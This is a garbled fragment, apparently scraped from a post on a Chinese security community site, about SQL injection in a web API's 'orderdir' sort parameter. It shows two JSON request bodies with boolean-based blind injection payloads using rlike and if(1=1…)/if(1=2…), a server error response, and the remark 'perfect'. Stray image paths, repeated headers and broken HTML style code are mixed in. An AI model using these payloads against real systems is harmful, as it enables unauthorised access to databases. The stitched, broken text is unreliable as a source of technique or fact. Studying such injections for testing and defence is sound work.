 x-remote-addr: 27.129.40.0
Content-Length: 47
Connection: close
{"start":0,"limit":6,"msgInfoCategoryCode":"03","orderdir":"desc,1 rlike
if/**/(1=1,0x28,0x22)","orderfield":"insertTime"}
{"code":"500","msg":"系统异常","data":null}
奇安信攻防社区
完美！！！！！
x-remote-addr: 27.129.40.0
Connection: close
Content-Length: 1268399
{"start":0,"limit":6,"msgInfoCategoryCode":"03","orderdir":"desc,1 rlike
if/**/(1=2,0x28,0x22)","orderfield":"insertTime"}
奇安信攻防社区
{"cc
nfoKeyword":
style=\"margin-top:0.0000pt;margin-right
ara-margin-right:0.0000gd;mso-para-margi